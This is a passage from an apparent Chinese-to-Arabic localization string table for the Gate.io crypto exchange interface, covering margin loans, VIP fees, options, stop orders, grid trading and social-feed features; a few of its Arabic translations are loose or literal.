سريع","累计借入":"القروض التراكمية","还款金额":"مبلغ السداد","确认还款":"تأكيد وسداد","累计利息":"الفائدة التراكمية","系统将自动对已借入订单按照利率优先,时间优先的顺序执行还款":"سيتم سداد أوامر القروض تلقائيًا بسعر الفائدة مع الأولوية من حيث الوقت. ","使用杠杆账户可用余额快速还款":"استخدم الرصيد المتاح في حساب الهامش للسداد","去借贷":"احصل على قرض","平台币":"تبادل الرموز","5倍ETF":"5 ETF","减半":"نصفين","借贷":"قرض","客服咨询":"دعم مباشر","预计成交均价":"متوسط سعر التعبئة المقدر","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价平仓操作":"تُستخدم النتيجة المقدرة كمرجع فقط. ويتغير عمق السوق طوال الوقت وقد يحدث انحراف كبير. يرجى استخدام طلب بسعر السوق لإغلاق الصفقة بحذر.","满足交易量+GT持仓要求":"تلبية حجم التداول + متطلبات عقد GT","GT持仓量":"GT القابضة","仅满足GT持仓":"الاحتفاظ بعملة GT فقط","基础费率":"رسوم قياسية","GT抵扣":"GT مدين","实际费率":"رسوم فعالة","费率折扣":"خصم الرسوم","Gate.io使用VIP等级阶梯费率":"تستخدم Gate.io معدلاً متدرجًا بحسب مستوى الـ VIP","登录查看我的专属费率":"سجل الدخول لعرض جدول الرسوم الخاص بي","机构做市商":"صانع سوق مؤسسي","享专业级费率":"استمتع بعرض خاص في جدول الرسوم","发信至institutional@mail.gate.io申请子账户和做市商优惠":"أرسل بريدًا إلكترونيًا إلى institutional@mail.gate.io لتقديم طلب للحصول على حسابات فرعية وعرض خاص لصانع السوق.","GT持仓里以14天平均持有GT总量计算，包括现货余额和挂单锁定部分，杠杆理财部分，现货转入杠杆账户部分，杠杆借入USDT买入GT部分，并扣除杠杆借入GT部分。":"يعتمد الاحتفاظ بـ GT على متوسط GT الذي تحتفظ به لمدة 14 يومًا (باستثناء الاقتراض).","GT持仓纪录查看":"عرض سجل حيازة GT","VIP系统每24小时随机更新，请保持账户内持有足够资金，达到要求即可升级":"يتم تحديث نظام VIP بشكل عشوائي كل 24 ساعة ، يرجى الاحتفاظ بأموال كافية في حسابك ، ويمكنك قم بالترقية إذا كنت تفي بالمتطلبات.","满足交易量要求但是不满足最低GT持仓要求的VIP按降低一级处理，不会直接将VIP降低为0":"إذا استوفيت متطلبات حجم التداول ولكن ليس الحد الأدنى من عقد GT ، فسيذهب VIP 1 - المستوى الأدنى ، لا يذهب إلى المستوى 0 مباشرة","交易用户在满足30天交易量和GT持仓的情况下，将获得立即升级VIP并且保持60天不降级":"إذا تم استيفاء كل من حجم التداول ومتطلبات حيازة GT ، فسيتم رفع فئة VIP على الفور والبقاء هناك لمدة 60 يومًا دون الرجوع إلى الدرجة.","仅满足GT持仓量的用户将获得立即升级VIP，当出现GT持仓量不满足要求时不会保级":"إذا تم استيفاء متطلبات حيازة GT، فسيرتفع مستوى VIP لديك فورًا ولكنه سينخفض مرة أخرى عندما يتعذّر استمرارك في حيازة GT.","当用户因为VIP要求无法满足出现降级时，将不会立即降低为0，采用降级逐级缓冲机制，每一个级别将保留15天。":"عندما يحدث هبوط في VIP نظرًا لعدم تلبية متطلبات الاحتفاظ به، يتم خفض مستوى VIP درجة واحدة فقط، ويستمر كل مستوى لمدة 15 يومًا.","例如:小明之前是VIP4，VIP期限过后，重新评估交易量或GT持仓量只能达到VIP0标准，但是不会立即降低为VIP0，而是会先降级为VIP3保留15天，然后再降低为VIP2保持15天，再降低为VIP1保持15天，再降低为VIP0。在这个期间，只要小明交易量或者GT持仓量达到更高的VIP要求，将会立即升级并再次获得VIP保级资格。":"مثال: وصل أمجد إلى المستوى 4 في VIP سابقًا وانتهت مدة الميزة. والآن، بعد إعادة تقييم حجم تداوله وحيازته بـ GT، لم يلب سوى متطلبات فئة 0 من VIP. وفي هذه الحالة، لن يتم تخفيض تصنيف أمجد إلى المستوى 0 من VIP مباشرةً. بل سيبقى في المستوى 3 من VIP لمدة 15 يومًا أولًا، ثم المستوى 2 من VIP لمدة 15 يومًا أخرى، ثم المستوى 1 من VIP لمدة 15 يومًا قبل أن يصبح في المستوى 0 من VIP. إذا لبى أمجد خلال هذا الوقت حجم التداول أو متطلبات حيازة GT لمستوى VIP أعلى، فسيتم رفع مستوى VIP الخاص به فورًا والاحتفاظ به حتى يتم تشغيل التخفيض مرة أخرى.","机构做市商$":"صناع السوق","享专业级费率$":"","发信至institutional@mail.gate.io申请子账户和做市商优惠$":"إرسال بريد إلكتروني إلى institutional@mail.gate.io","发送样式":"أسلوب الإرسال","显示设置":"إعدادات العرض","默认":"افتراضي","红色":"أحمر","绿色":"أخضر","不透明度":"معتم","弹幕速度":"السرعة","千万币友正在热议行情中......":"سرعة شاشة الرصاصة......","发送弹幕带飞币圈节奏":"شارك أفكارك واجعلها تطير","请您先登录聊天室再进行操作":"الرجاء تسجيل الدخول إلى غرفة الدردشة لإرسال ترجمة نقطية","请先<a href=\"/login\">登录</a>":"الرجاء<a href=\"/login\"> تسجيل الدخول </a> أولاً","图片大小超过限制":"الصورة كبيرة جدًا","视频大小超过限制":"مقطع الفيديو أكبر مما يجب","最多只能选择1个视频":"اختر ما يصل إلى 1 فيديو","抱歉,当前版本暂不支持上传视频,请到web端上传":"عذرًا، الإصدار الحالي لا يدعم تحميل مقاطع الفيديو، يرجى تحميل مقاطع الفيديو على موقع البوابة","手机号码":"رقم الهاتف","邮箱":"بريد إلكتروني","输入内容不能为空":"هذا الحقل مطلوب","请上传图片":"من فضلك ارفع صورتك","文件上传失败":"فشل تحميل الصورة","解绑":"إلغاء الربط","身份认证":"التحقق من الهوية","高级认证":"KYC 2 (التحقق من الهوية)","注册时间":"وقت التسجيل","买入/平空":"شراء / إغلاق مركز قصير","卖出/平多":"بيع / إغلاق مركز طويل","减仓/平仓":"تخفيض/ إغلاق المركز","数据来源":"مصادر البيانات","标记价显示":"السعر المحدد","标记价隐藏":"السعر المحدد متوقفًا","止盈委托":"أمر جني الأرباح","止损委托":"أمر وقف الخسارة","止盈触发价":"سعر تحفيز جني الأرباح","止盈委托价":"سعر جني الأرباح","止损触发价":"سعر بدء وقف الخسارة","止损委托价":"سعر إيقاف الخسارة","止盈价越高收益越高，如止损价低于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"كلما ارتفع سعر جني الأرباح ، ارتفع العائد. إذا كان سعر وقف الخسارة أقل من سعر التصفية ، فقد تحدث التصفية. يرجى التحقق مرة أخرى عند تحديد السعر. يمكنك إدخال أمر وقف الخسارة / جني الأرباح من جانب واحد.","止盈价越低收益越高，如止损价高于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"كلما انخفض سعر جني الأرباح ، ارتفع العائد. إذا كان سعر وقف الخسارة أعلى من سعر التصفية ، فقد تحدث التصفية. يرجى التحقق مرة أخرى عند تحديد السعر. يمكنك إدخال أمر وقف الخسارة / جني الأرباح من جانب واحد.","请输入止盈委托价":"الرجاء إدخال سعر أخذ الربح","请输入止损委托价":"الرجاء إدخال سعر وقف الخسارة","请至少设置一种类型委托":"يرجى تعيين نوع طلب واحد على الأقل","请":"يرجى","更新于:":"تم التحديث عند:","帮助中心":"مساعدة","公告中心":"إشعارات","粉丝":"المتابعون","关注":"متابعة","热门":"رائج","广场":"الأخيرة","表情":"تكتب التعبيرية","已关注":"متابعة","发布成功":"تم النشر بنجاح","图片上传成功":"تم تحميل الصورة بنجاح","图片上传失败":"فشل تحميل الصورة","展开":"توسيع","收起":"انهيار","刚刚":"فقط الآن","本地上传":"تحميل ملف محلي","图片过大":" حجم الصورة كبير جدًا","不支持的图片类型":" ليس امتداد ملف مدعوم","内容长度不能超过12000":"الطول لا يزيد عن 12000 حرف","共$0$张，还可以上传$1$张":"إجمالي $0$. $1$ المتبقية المسموح بها","失效账户信息已更新，请重试":"تم تحديث معلومات الحساب غير الصالحة. الرجاء اعادة المحاولة","简介":"مقدمة","发行总量":"مبلغ الإصدار","流通量":"توزيع العرض","市值排名":"الترتيب حسب القيمة السوقية","流通市值":"رأس المال السوقي","发行日期":"تاريخ الإصدار","核心算法":"الخوارزميات","区块速度":"حظر الوقت","区块大小":"حجم الكتلة","调整难度":"صعوبة إعادة الاستهداف","激励机制":"إثبات","行情":"الأسواق","交易量排名":"الترتيب حسب الحجم","交易量币数":"الكمية المتداولة","流出":"التدفق الخارج","流入":"التدفق الداخل","主力净流入":"التدفق الشبكي","资源":"مورد","官网":"موقع الويب","论坛":"منتدى","白皮书":"ورقة بيضاء","合计":"المجموع","万":"ألف","净流入":"التدفق الشبكي","总量":"المجموع","最高":"مرتفع","资金流向情况":"تدفق الأموال","近7日资金净流入":"صافي الرسم البياني لتدفق 7 أيام","7日净流入":"صافي التدفق لسبعة أيام","最新成交":"تداولات","筛选":"مرشح","成交量分布":"توزيع الحجم","全球行情":"الأسواق العالمية","交易所":"تبادل","最新价":"آخر سعر","24H流向趋势图":"مخطط ترند 24 ساعة","各交易所日资金流向表":"الأموال اليومية للتبادلات","单位":"وحدة","单":"الطلبات","大单交易图":"مخطط تداول الكتلة","单价":"السعر","转账金额":"مبلغ التحويل","大额转账图":"مخطط معاملات كبير","往来地址":"العنوان","前":"منذ","持币":"العناوين القابضة","排名":"رتبة","地址":"العنوان","持币量":"قابضة","TOP5地址":"أفضل 5 عناوين","持币占比":"% من الإجمالي","持币地址分析":"تحليل العناوين","前100地址持币情况":"قائمة أفضل 100 عنوان","当前持币分布":"عقد التوزيع","已有":"متاح","买入价":"السعر","买入量":"المبلغ","兑换额":"الحجم","冰山委托":"جبل جليدي","下单即撤":"فوري أو إلغاء","显示数量":"عرض","自动替换":"استبدال تلقائي","定时撤单":"إلغاء بعد","最小限额":"الحد الأدنى","最大限额":"الحد الأقصى","限价交易":"الطلب المحدد","预警":"تحذير","查看全部":"الكل","隐藏零资金币种":"إخفاء الرصيد الصفري","账户总额":"المبلغ المتاح","我的自选":"مخصص","热点快讯":"أخبار","币种简介":"مقدمة","请选择":"اختر من فضلك","可联系邮箱":"صندوق بريد جهة الاتصال","换绑":"جهة اتصال","请先登录":"الرجاء تسجيل الدخول أولاً","模拟期权不支持转出":"الخيارات المحاكية لا تسمح بالنقل للخارج","期权账户余额不足":"الرصيد غير الكافي في حساب الخياراتات","期权":"خيار","下单成功":"تم تقديم الطلب بنجاح ","购买期权":"شراء الخيار ","看涨":"الاتصال","看跌":"ضع","看涨价":"الاتصال","看跌价":"ضع","买入看涨":"خيار شراء الشراء","买入看跌":"خيار بيع الشراء","订单确认":"تأكيد الطلب","标的":"أساسي","权利金总价":"إجمالي قسط","行权价":"سعر الإضراب","行使价":"سعر الإضراب","保本价":"سعر التعادل","价格实时变动，以提交服务端时的价格为准":"يتغير السعر في الوقت الفعلي. السعر يخضع لذلك عند تقديمه إلى الخادم.","最大可买":"الحد الأقصى المتاح للشراء","最小可买":"الحد الأدنى المتاح للشراء","保本价格":"سعر التعادل","期权资料":"توثيق الخيار","期权账户":"حساب الخيارات","仓位历史":"سجل المركز","权利金":"مميز","期权盈利":"مكاسب الخيارات","结算价":"سعر التسوية","结算时间":"وقت التسوية","结算原因":"سبب التسوية","行权":"تمرين","净盈亏":"صافي الربح / الخسارة","鼠标点击图表区域可查看不同价格的收益情况":"انقر فوق قسم الدردشة لعرض الأرباح بأسعار الفرق","预计盈亏":"الأرباح والخسائر المقدرة","已行权":"تمرين","Gate.io为平台用户提供模拟期权的练习场":"توفر Gate.io حسابًا تجريبيًا لممارسة مهارتك في تداول الخيارات","模拟期权":"Options (Testnet)","泰达币":"USDTالتداول مع","仓位个数超出限制":"كمية المراكز تتجاوز الحدود","仓位大小超出限制":"حجم المركز يتجاوز الحدود","买一价":"شراء 1","卖一价":"بيع 1","固定显示":"العرض: ثابت","委单信息":"دفتر الطلبات","成交额":"المجموع","点击任意位置即可开启交易":"انقر فوق أي مكان لفتح التداول","知道了":"فهمت الأمر","资金流入":"تدفق الأموال","最大值":"أقصى حد","最小值":"الحد الأدنى","平均值":"متوسط","30分钟净流入":"صافي التدفق الداخلي لمدة 30 دقيقةً","30分钟净流出":"صافي التدفق الخارجي لمدة 30 دقيقةً","1小时净流入":"صافي التدفق الداخل لساعة واحدة","1小时净流出":"صافي التدفق الخارج لمدة ساعة واحدة","1天净流入":"صافي التدفق الداخل ليوم واحد","1天净流出":"صافي التدفق الخارج ليوم واحد","1周净流入":"صافي التدفق الداخل لمدة أسبوع واحد","1周净流出":"1- صافي التدفق الخارج أسبوع","流入分布":"توزيع التدفق الداخل","净流出":"صافي التدفق الخارج","24H制":"24 ساعة","盘口数据":"دفتر الطلبات","开盘":"الافتتاح","收盘":"إغلاق","资金分析":"تحليل الأصول","日跌涨":"تغيير اليوم%","亮色":"ساطع","传统黑":"أسود كلاسيكي","高亮黑":"تمييز الأسود","暗黑色":"شديد السواد","黑暗":"داكن","指标":"المؤشر","数据":"البيانات","添加交易对至当前分组":"أضف هذا السوق إلى المجموعة الحالية","在这里切换货币":"تبديل العملات هنا","根据您的喜好切换颜色风格":"تبديل نمط اللون بناءً على تفضيلاتك","在这里登录账户，您可以充值、提现，或进行划转":"سجل الدخول هنا. يمكنك إيداع أو سحب أو تحويل الأصول.","在这里切换买卖模式":"تبديل وضع الشراء / البيع هنا","在这里查看交易记录，您可以查看正在委托的和历史记录":"اعرض السجل التجاري هنا. يمكنك عرض النظام الحالي والمحفوظات","委托量":"الحجم","全部撤单":"إلغاء الكل","密码登录":"تسجيل الدخول","扫码登录":"امسح QR لتسجيل الدخول","请根据手机上提示点击确认登录":"أكد تسجيل الدخول وفقًا للمطالبات","二维码失效，请重新刷新二维码":"فشل مسح QR. قم بتحديث QR وحاول مرة أخرى","扫码成功":"تم مسح QR بنجاح","扫码失败":"فشل مسح QR","登录":"تسجيل الدخول","注册":"تسجيل","订单状态":"الحالة","资金流向":"تدفق الأموال","冰山显示数量":"عرض مبلغ Iceberg","我的资金":"أموالي","交易挂单":"الطلبات","用户信息":"ملف تعريف المستخدم","充值提现":"إيداع / سحب","安全设置":"إعدادات الأمان","退出":"تسجيل الخروج","标的价格超过此价格，则期权盈利大于权利金。公式：行权价+/-开仓价。（+/-分别为看涨/看跌）。":"إذا كان سعر الأصل الأساسي أعلى من هذا السعر ، فإن ربح الخيار أكبر من القسط. الصيغة: سعر الإضراب +/- سعر الدخول (+/- يشير إلى شراء / بيع)","期权结算盈利。公式：MAX(0, +/-(标的价-行权价))* 仓位数量。（+/-分别为看涨/看跌）。":"تسوية الخيار الربح. المعادلة: MAX (0، +/- (سعر التنفيذ الأساسي)) * كمية المركز (+/- تشير إلى شراء / بيع)","买入仓位付出的成本。公式：开仓价 * 仓位数量。":"تكلفة شراء المركز. الصيغة: سعر الدخول X كمية المركز","对于平价期权而言，行权价就是开仓时的标的价格。":"بالنسبة لخيار النقود ، فإن سعر الإضراب هو سعر الأصل الأساسي عند دخول المركز","假定按照当前标的价格结算的期权盈利。":"يتم تسوية أرباح الخيار المفترضة بالسعر الأساسي الحالي","预期盈利":"الأرباح المقدرة","预期盈利扣除权利金后的净盈亏。":"صافي الربح / الخسارة الذي ينضح علاوة من الأرباح المقدرة","预期净盈亏":"صافي الربح / الخسارة المقدرة","结算盈利扣除权利金后的净盈亏。":"صافي الربح / الخسارة باستثناء قسط التأمين من الأرباح المستقرة","期权模拟账户":"حساب الخيارات المحفز","累计支付权利金":"الأقساط التراكمية","累计转入":"التحويل التراكمي في","gate.io 期权交易区风险提示":"تحذير المخاطر - تداول الخيارات","期权交易存在风险，<span>请务必充分了解交易规则</span>，谨慎操作，量力而行":"تداول الخيارات محفوف بالمخاطر. <span> يرجى فهم قواعد التداول تمامًا والعمل بحذر &lt;/ span&gt;. لا تتاجر بما يتجاوز قدراتك المالية","自动借入":"الاقتراض التلقائي","自动还款":"رد تلقائي","自动借入已开启":"الاقتراض التلقائي قيد التشغيل","自动借入已关闭":"تم إيقاف الاقتراض التلقائي","自动还款已开启":"إعادة الدفع التلقائي قيد التشغيل","自动还款已关闭":"إعادة السداد التلقائي متوقفة عن التشغيل","全网委托":"العمق العالمي","高级选项":"خيارات متقدمة","弱":"ضعيف جدًا","中":"متوسط","强":"قوي","重新发送":"إعادة الإرسال","邮箱验证":"التحقق من البريد الإلكتروني","邮箱验证码":"رمز البريد الإلكتروني","获取邮箱验证码":"أرسل رمز البريد الإلكتروني","授权登录二步验证":"تفويض تسجيل الدخول","交易密码输入频率":"تكرار إدخال كلمة مرور الصندوق","资金密码":"كلمة مرور الصندوق","绑定手机号或谷歌验证器才能开启两步登录保护":"لتشغيل حماية تسجيل الدخول 2fa ، عليك إضافة رقم هاتف أو تمكين Google Authenticator أولاً","评论":"تعليق","回复":"رد","回复成功":"تم الرد بنجاح","共$条回复":"إجمالي الردود بالدولار","等$人点赞":"$ من تسجيلات الإعجاب إجمالًا","赞赏":"أعجبني","感谢您的赞赏":"شكرًا لك على الإعجابات","赞赏记录":"تسجيلات الإعجاب","删除评论":"حذف التعليق","确认删除此条评论吗":"هل أنت متأكد من حذف هذا التعليق","币种":"العملة","关联标题":"العناوين المتصلة","搜索币种":"البحث عن العملات","搜索话题":"بحث عن موضوع","去交易":"تداول","无该币种":"لا توجد نتيجة","关联标签":"وسم الرابط","无该话题":"لا يوجد مثل هذا الخيط","建为新话题":"خيط جديد","暂无话题":"لا يوجد مثل هذا الموضوع","暂无币种":"لا توجد مثل هذه العملة","点赞":"إعجاب","删除动态":"حذف اللحظة","动态":"المنشور","用户":"المستخدمون","用户ID":"UID الخاص بالحكم","确认删除此条动态吗？":"هل أنت متأكد من حذف هذه اللحظة؟","我的主页":"بيتي","互相关注":"متابعة متبادلة","屏蔽动态":"حظر اللحظات","确认屏蔽该用户？":"هل أنت متأكد من منع هذا المستخدم؟","所有信息必须填写完整才可提交":"الرجاء إدخال جميع المعلومات المطلوبة قبل التقديم","删除后，联系人优先顺序将顺延":"في حالة الحذف ، سيتم تمرير الأولوية إلى الأولوية التالية بالترتيب","信息确认":"تأكيد المعلومات","我已确认信息无误，两年内不能修改":"لقد أكدت أن المعلومات دقيقة ولا تغيير خلال عامين.","%s年未登录":"لا يوجد تسجيل دخول لمدة %s سنين","重新提交":"إعادة إرسال","登记备用联系人信息":"تسجيل معلومات الاتصال الاحتياطية","删除备用联系人信息":"حذف معلومات جهات الاتصال الاحتياطية","修改备用联系人信息":"تغيير معلومات الاتصال الاحتياطية","备用联系人（账户继承人）":"جهات الاتصال الاحتياطية (ورثة الحساب)","%s秒后返回列表页":"العودة إلى صفحة القائمة في %s ثانية","提交成功":"مرسلة","可仅填写单方向止盈/止损委托, 止盈止损委托时, 不会对余额进行锁定, 请保持余额充足, 以便正常触发交易委托":"أمر أخذ الربح / وقف الخسارة من جانب واحد فقط. لا يوجد رصيد مؤمن لأوامر جني الأرباح / وقف الخسارة. يرجى تخصيص رصيد كافٍ بنفسك. وإلا فقد يفشل الأمر في العمل حتى لو تم تشغيله.","委托数量":"كمية","止盈止损委托":"أمر جني الأرباح / أمر إيقاف الخسارة","委托价类型":"نوع سعر الطلب","触发价需要数字类型":"سعر التشغيل يتطلب نوعًا رقميًا","委托价需要数字类型":"سعر الطلب يتطلب نوعًا رقميًا",">=区间部分参数缺失,请补全参数":">= يفتقر القسم إلى المعلمات. يرجى تعيين جميع المعلمات المطلوبة.","<=区间部分参数缺失,请补全参数":"<= يفتقر القسم إلى المعلمات. يرجى تعيين جميع المعلمات المطلوبة.","止盈止损触发条件未配置":"لم يحدد أمر جني الأرباح / أمر إيقاف الخسارة حالة التشغيل حتى الآن","请填入委托数量":"الرجاء إدخال كمية الطلب","提醒":"تذكير","当前账户余额不足，如继续下单可能会导致挂单失败,请确认是否继续?":"الرصيد الحالي ليس كافيًا ، قد يؤدي وضع الأمر إلى فشل الطلبات الحالية. هل أنت متأكد من تقديم الطلب?","加载更多":"تحميل المزيد","确认将$0$加入黑名单？":"أضف $0$ إلى القائمة السوداء？","加入黑名单":"أضف إلى القائمة السوداء","动态黑名单":"قائمة المشاركات السوداء","可仅填写单方向止盈/止损委托。":"يمكنك إدخال أمر إيقاف الخسارة / جني الأرباح لجانب واحد.","其他":"أخرى","交易须知":"إشعار التداول","推广自己的某一个直播，可以直接到您的直播页面，复制URL链接，并在后面加上 %s":"للترويج للبث المباشر، انتقل إلى صفحة \"البث المباشر\" الخاصة بك، وانسخ رابط عنوان URL الخاص به وأضف %s بعد ذلك.","推广自己的某一个动态内容，可以直接到您的动态页面，复制URL链接，并在后面加上 %s":"للترويج لمنشور، انتقل إلى صفحة \"المنشورات\"، وانسخ رابط عنوان URL الخاص به وأضف %s بعد ذلك.","如果要推广某一个交易区，只需要访问这个交易区，复制URL链接，并在后面加上 %s":"للترويج لسوق، انتقل إلى قسم السوق، وانسخ رابط عنوان URL الخاص بها وأضف %s بعد ذلك.","如果要推广某一个合约交易区，只需要访问这个合约交易区，复制URL链接，并在后面加上 %s":"للترويج لسوق عقود آجلة، انتقل إلى قسم \"العقود الآجلة\"، وانسخ رابط عنوان URL الخاص بها وأضف %s بعد ذلك.","如果要推广某一个理财项目或页面，只需要访问这个理财页面，复制URL链接，并在后面加上 %s":"للترويج لمشروع أو صفحة استثمارية، انتقل إلى الصفحة وانسخ رابط عنوان URL الخاص به وأضف %s بعد ذلك.","如果要推广某一个币种借贷项目或页面，只需要访问这个币种借贷页面，复制URL链接，并在后面加上 %s":"للترويج لمشروع أو صفحة قرض، انتقل إلى الصفحة، وانسخ رابط عنوان URL الخاص به وأضف %s بعد ذلك.","Gate.io动态功能使用规范":"قواعد نشر اللحظات","累计成交量":"حجم التداول التراكمي","累计交易量":"الحجم التراكمي","市场持仓量":"فوائد مفتوحة","期权价格":"سعر الخيار","标的价格":"السعر الأساسي","可减仓位":"وضع التصغير","行权时间":"وقت التمرين","行权倒计时":"العد التنازلي","输入杠杆(X)":"الرافعة المالية للإدخال","隐藏价格不应低于买入价格":"يجب ألا يكون السعر المخفي أقل من سعر الشراء","交割倒计时":"العد التنازلي للتسوية","预计交割价":"سعر التسوية المقدر","重置时自动退出当前账号":"عند إعادة الضبط ، سيتم تسجيل خروجك تلقائيًا","结算":"تسوية","仅满足资产量":"إجمالي المقتنيات","账户资产价值":"قيمة الحساب","实值":"القيمة الجوهرية","仅显示当前市场":"إخفاء أزواج أخرى","当前用户没有做空权限":"User is not allowed to short","期权账户总额限制为$0$":"لا يمكن أن يتجاوز إجمالي الأصول في حساب الخيارات $0$","卖出数量不能超过可减仓位":"يجب ألا يتجاوز مبلغ البيع مركزك القابل للاختزال","$0$秒后将为你跳转最新期权页面":"توجيهك إلى صفحة الخيار الأخير في $0$ ثانية","期权 $0$ 在 $1$ 已完成结算":"الخيار $0$ استقر عند $1$","期权 $0$ 在 $1$ 已完成结算，您的仓位 $2$ 所获盈亏 $3$ USDT 已结算至账户余额，请至平仓记录查看":"لقد استقر الخيار $0$ عند $1$. لقد حققت صفقة $2$ الخاصة بك أرباح وخسائر بقيمة $3$ USDT. عرض المزيد عن \"المركز المغلق\".","结算明细":"تفاصيل التسوية","结算费用":"رسوم التسوية","合约 $0$ 在 $1$ 已完成结算":"استقر $0$ المستقبلي عند $1$","你的仓位 $0$ 结算盈利 <span class='$1$'>$2$</span> 已结算至账户余额，请至平仓记录查看":"الصفقة $0$ الخاصة بك حققت أرباحًا وخسائر محققة بقيمة <span class=$1$>$2$</span>. عرض المزيد عن الصفقة المغلقة.","立即前往":"اذهب إليها الآن","结算完成":"مستقر","$0$ 秒后将为你跳转最新合约页面":"توجهك إلى أحدث صفحة عقد في $0$ ثانية","期权账户总额限制为":"لا يمكن أن يتجاوز إجمالي الأصول في حساب الخياراتات","每张期权结算盈利":"تسوية الأرباح والخسائر لكل عقد اختياري","短时期权":"خيارات قصيرة المدى","1小时，4小时，一日内到期的短时交割期权，交易方便快捷":"خيارات يومية سهلة ومريحة ، تنتهي صلاحيتها خلال ساعة واحدة أو 4 ساعات أو في اليوم.","包括买入仓位支付的权利金，减仓收取的权利金，和交易手续费。":"قم بتضمين الأقساط المدفوعة عند فتح المركز واستلامها عند تخفيض المركز ورسوم التداول.","以当前标记价格估算的仓位价值。":"القيمة المقدرة للصفقة بناءً على سعر المؤشر","净盈亏。包括权利金，结算盈利，和交易手续费。":"صافي الربح والخسارة ، بما في ذلك الأقساط وأرباح التسوية ورسوم التداول.","只展示结算信息和结算盈利；不包括权利金、手续费等":"أظهر فقط معلومات التسوية والأرباح ، بغض النظر عن الأقساط ورسوم التداول وما إلى ذلك.","常用":"مستخدمة بكثرة","真实姓名不一致":"الاسم المعاد إدخاله غير مطابق","请选择证件类型":"اختر نوع معرف الصورة","请选择公司类型":"اختر نوع الشركة","提交失败，请完成信息填写":"Submitting failures. Please complete the required fields.","护照封面":"غطاء جواز السفر","护照首页":"صفحة صورة جواز السفر","手持护照首页照片":"صورة لك وأنت تحمل صفحة صورة جواز السفر وصورة عليها معرف حسابك ","公司名称太长,不要超过21个文字":"يجب ألا يتجاوز اسم الشركة 64 حرفًا","企业认证":"التحقق من الشركة","点卡升级":"ترقية النقاط","当前可用":"متاح حاليًا","当前点卡有效期至2020-09-01 00:00:00，到期后交易模块受限，只能用于法币及理财交易手续费抵扣，请尽快":"النقاط الجديدة صالحة حتى 2020-09-01 00:00:00. بعد انتهاء الصلاحية ، لا يمكن استخدامها إلا في تداول الأوراق المالية والإقراض.","前往升级":"قم بالترقية الآن","以后再说":"لاحقًا","确认升级":"ترقية","点卡系统升级提示":"إشعار ترقية النقاط","全新上线":"جديد","含子账号":"الحسابات الفرعية متضمنة","有效期至":"صالح حتى","AI智能网格":"تلقائي","手动配置网格":"تخصيص","填入右侧表单":"املأ النموذج على الجانب الأيمن","网格数量(等差)":"كمية الشبكة (التقدم الحسابي)","单格收益率":"معدل العائد لكل شبكة","最低投资额":"الحد الأدنى لمبلغ الاستثمار","3步创建网格":"إنشاء شبكات في 3 خطوات","等差网格":"حسابي","等比网格":"هندسي","允许使用原有$0$":"السماح باستخدام $0$ التي لديك بالفعل","自动止损价格":"سعر إيقاف الخسارة","自动止盈价格":"سعر جني الأرباح","创建AI策略":"إنشاء","手工创建":"إنشاء","价格区间":"نطاق السعر","交易次数":"تداولات","网格收益(收益率)":"عائد الشبكة (%) ","浮动盈亏":"الخسارة / الارباح غير المحققة","总收益(收益率)":"العائد الإجمالي (%)","总投资":"إجمالي الاستثمار","年化收益率":"معدل النسبة السنوية","请输入下限价格":"الرجاء إدخال الحد الأدنى للسعر","请输入上限价格":"الرجاء إدخال سعر الحد الأعلى","网格数量不小于2":"يجب أن يكون عدد الشبكات 2 أو أعلى","为了网格交易策略的正常启动，需要$0$ 约 $1$,将在策略触发后以市场最优价格下单":"لا بد من توفر ما يقرب من $1$ لبدء استراتيجية تداول الشبكة. سيتم تقديم أمر $2$ من $0$ بأفضل سعر في السوق عند تشغيل الاستراتيجية ","外部终止":"انتهى خارجيًا","止盈结束":"انتهى جني الأرباح","止损结束":"توقف وقف الخسارة","时间条件单":"الطلب المشروط زمنياً","循环订单":"ترتيب دوري","止盈价需高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"يجب أن يكون سعر أخذ الربح أعلى من سعر الحد الأعلى. عندما يتجاوز سعر الرمز المميز سعر جني الأرباح ، سيتم تشغيل جني الأرباح وينتهي أمر الشبكة تلقائيًا.","7日年化回测收益率":"معدل العائد السنوي لمدة 7 أيام (الاختبار الخلفي)","下限价格":"الحد الأدنى للسعر","上限价格":"سعر الحد الأعلى","暂无AI策略":"لا توجد استراتيجية AI حتى الآن","上限价格及下限价格构成了网格策略的整体价格区间，在设置的价格区间内系统将自动依照网格创建买卖挂单，等待价格波动触发成交":"تشكل أسعار الحد العلوي والسفلي النطاق السعري الكامل لاستراتيجية الشبكة. ضمن نطاق السعر المحدد مسبقًا ، سيتم إرسال العرض / الطلب إلى دفتر الطلبات تلقائيًا بناءً على استراتيجية الشبكة.","系统将遵循配置的网格数量将整个价格区间分成若干个网格，网格数量将影响单格利润率，最小单格网格利润率应＞手续费的2倍":"سيتم تقسيم النطاق السعري بالكامل إلى عدد محدد من الشبكات. كمية الشبكات لها تأثير على إنتاجية شبكة واحدة. يجب أن يكون الحد الأدنى من عائد الشبكة ＞ ضعف الرسوم.","创建后未成交的限价单将显示在当前委托订单中，手工撤销相关委托将自动关闭网格订单。":"سيتم عرض أمر الحد غير المعبأ ضمن الأوامر المفتوحة. سيؤدي إلغاء هذا الأمر يدويًا إلى إغلاق استراتيجية الشبكة.","单格网格收益率过低，请调整价格区间或网格格数":"عائد شبكة واحدة منخفض جدًا. يرجى ضبط النطاق السعري أو عدد الشبكات.","设置网格价格区间":"تحديد نطاق سعر الشبكة","设置网格数量及每格买卖数量":"قم بتعيين كمية الشبكات ومقدار البيع/الشراء لكل شبكة","设置自动止损/止盈(可选)":"ضبط إيقاف الخسارة / جني الأرباح تلقائيًا (اختياري)","价格条件单":"السعر مشروط","止盈止损":"TP/SL","correct.止盈止损":"TP/SL","买入(开仓)":"شراء (موضع البناء)","卖出(平仓)":"بيع (مركز إغلاق)","点击取消网格策略":"انقر لإلغاء استراتيجية الشبكة","不低于":"ليس أقل من","经纪商":"وسيط","查看详情":"عرض التفاصيل","指数":"المؤشرات","确认前往$0$本位永续?":"هل ترغب في الانتقال إلى عقود $0$ الآجلة المستقرة؟","指数合约是一种以等权重指数为标的的合约":"مستقبل المؤشر الأساسي هو مؤشرات متساوية الترجيح.","我的订阅":"اشتراكي","创作中心":"مركز إبداعي","所有人":"عام","订阅专属":"للمشتركين فقط","立即订阅查看专属内容":"اشترك الآن لعرض المحتوى الحصري","立即续费":"جدد الآن","付费订阅":"الاشتراك 